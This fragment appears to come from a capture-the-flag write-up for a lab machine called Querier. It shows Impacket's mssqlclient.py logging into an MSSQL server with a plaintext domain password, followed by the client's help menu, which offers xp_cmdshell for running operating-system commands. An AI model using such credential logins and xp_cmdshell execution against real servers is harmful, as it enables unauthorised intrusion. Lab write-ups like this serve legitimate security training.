 →  writeup /opt/impacket/examples/mssqlclient.py QUERIER/reporting:PcwTWTHRwryjc\$c6@10.10.10.125 -windows-auth
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: volume
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(QUERIER): Line 1: Changed database context to 'volume'.
[*] INFO(QUERIER): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 3232)
[!] Press help for extra shell commands
SQL> help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
enable_xp_cmdshell - you know what it means
disable_xp_cmdshell - you know what it means
xp_cmdshell {cmd} - executes cmd using xp_cmdshell
sp_start_job {cmd} - executes cmd using the sql server agent (blind)
! {cmd} - executes a local shell cmd